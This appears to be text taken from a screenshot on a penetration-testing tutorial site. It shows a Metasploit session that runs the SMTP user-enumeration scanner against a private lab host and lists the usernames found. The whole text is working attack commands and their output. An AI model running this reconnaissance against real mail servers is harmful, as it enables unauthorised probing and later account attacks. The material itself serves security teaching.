 msf > use auxiliary/scanner/smtp/smtp_enum
msf auxiliary(smtp_enum) > set rhosts 192.168.1.107
rhosts => 192.168.1.107
www.hackingarticles.in
msf auxiliary(smtp_enum) > set rport 25
rport => 25
msf auxiliary(smtp_enum) > set USER_FILE /root/Desktop/user.txt
USER_FILE => /root/Desktop/user.txt
msf auxiliary(smtp_enum) > exploit
[*] 192.168.1.107:25      - 192.168.1.107:25 Banner: 220 #myhostname ESMTP Postf
ix (Ubuntu)
[+] 192.168.1.107:25      - 192.168.1.107:25 Users found: aarti, raaz, raj, sr
www.hackingarticles.in
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smtp_enum) >